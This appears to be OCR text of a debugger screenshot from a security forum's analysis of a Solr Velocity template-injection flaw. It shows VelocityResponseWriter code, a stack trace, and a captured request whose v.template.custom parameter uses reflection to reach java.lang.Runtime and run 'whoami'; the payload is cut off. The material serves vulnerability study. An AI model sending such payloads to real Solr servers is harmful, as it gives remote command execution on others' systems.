 121 return contentType != null ? contentType : (request.getParams().get("v.json") == null ? "text/html;charset=UTF-8" : "application/json;charset=UTF-8");
122 }
123
124 public void write(Writer writer, SolrQueryRequest request, SolrQueryResponse response) throws IOException { writer: FastWriter@5236 request: "{q=1&v.template=custom&df=text&v.template.
125 VelocityEngine engine = this.createEngine(request); request: "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($
RequestParsers$1@5237} {q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D$x.class.forName('java.lang.Character'))+#set($str%3D$x.class.forName('java.lang.String'))+#set($ex%3D$rt.getRuntime().exec('whoami'))+$ex.waitF
127 VelocityContext context = this.createContext(request, response);
128 context.put("engine", engine);
129 String layoutTemplate = request.getParams().get("v.layout");
130 boolean layoutEnabled = request.getParams().getBool( param: "v.layout.enabled", def: true) && layoutTemplate != null;
131 String jsonWrapper = request.getParams().get("v.json");
132 boolean wrapResponse = layoutEnabled || jsonWrapper != null;
133 if (!wrapResponse) {
134 template.merge(context, writer);
135 } else {
136 StringWriter stringWriter = new StringWriter();
137 template.merge(context, stringWriter);
bug: remote
Debugger Console
Frames
"qtp1690859824-16"@5,233 in group "main": RUNNING
write:151, VelocityResponseWriter (org.apache.solr.response)
writeQueryResponse:65, QueryResponseWriterUtil (org.apache.solr.response)
writeResponse:732, HttpSolrCall (org.apache.solr.servlet)
call:473, HttpSolrCall (org.apache.solr.servlet)
doFilter:345, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:296, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:1691, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
doHandle:582, ServletHandler (org.eclipse.jetty.servlet)
Variables
this = {VelocityResponseWriter@5235}
writer = {FastWriter@5236}
request = {SolrRequestParsers$1@5237} "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D$x.class.forName('
response = {SolrQueryResponse@5238}
先知社区